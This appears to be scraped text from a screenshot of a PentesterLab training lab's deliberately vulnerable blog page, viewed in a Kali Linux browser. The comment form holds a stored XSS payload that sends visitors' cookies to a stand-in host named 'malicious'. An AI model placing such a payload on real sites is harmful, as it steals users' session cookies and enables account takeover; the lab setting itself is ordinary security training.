 PentesterLab vulnerable
192.168.44.44/post.php?id=1
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Cyber Security: An Off... Bb UTSOnline – Blackboa...
History
Search history View
Today
January
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title: External Cookie
Author: XSS
Text:
<script>
document.write('<img src="http://malicious/?'+document.cookie+'  "/>');
</script>
Submit Query